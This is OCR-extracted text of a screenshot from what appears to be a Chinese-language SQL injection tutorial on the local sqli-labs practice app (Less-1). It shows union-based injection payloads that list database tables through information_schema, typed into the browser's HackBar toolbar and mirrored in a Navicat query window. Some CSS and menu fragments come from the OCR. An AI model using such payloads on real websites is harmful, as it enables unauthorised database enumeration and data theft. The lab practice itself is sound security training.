 Less-1 **Error Based- String** - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
网络安全就业推荐 bilibili
腾讯课堂
127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,table_name ,3 from information_schema.tables
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database() %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services [No information available]
无标题 @security (localhost_3306) - 查询 *
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动换行 网格查看 表单查看 备注 十六进制 图像
查询创建工具 查询编辑器
1 SELECT * FROM users WHERE id='-1' union select 1,GROUP_CONCAT(table_name) ,3 from information_schema.tables where table_schema=database()
信息 结果1 概况 状态
id username password
1 3
只读 查询时间: 0.002s 第 1 条记录 (共 1 条)